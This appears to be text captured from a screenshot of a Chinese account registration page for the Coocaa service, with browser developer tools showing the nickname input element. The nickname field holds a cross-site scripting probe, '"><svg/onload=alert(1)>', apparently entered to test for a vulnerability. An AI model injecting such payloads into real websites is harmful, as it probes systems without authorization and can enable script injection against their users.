 使用手机号码注册
使用邮箱注册
邮箱:
请输入邮箱
设置密码:
请输入密码
确认密码:
设置昵称：
"><svg/onload=alert(1)>
验证码：
4305
请输入验证码
立即注册
点击“立即注册”按钮即表示同意并遵守《酷开服务条款》
DOM Explorer Console Debugger Network UI Responsiveness Profiler Memory Emulation
<input name="textName_e" class="input" id="textName_e" type="text" maxlength="16000" >
Styles
</li>
Inline st
<li class="cf">…</li>
}
<li class="cf">…</li>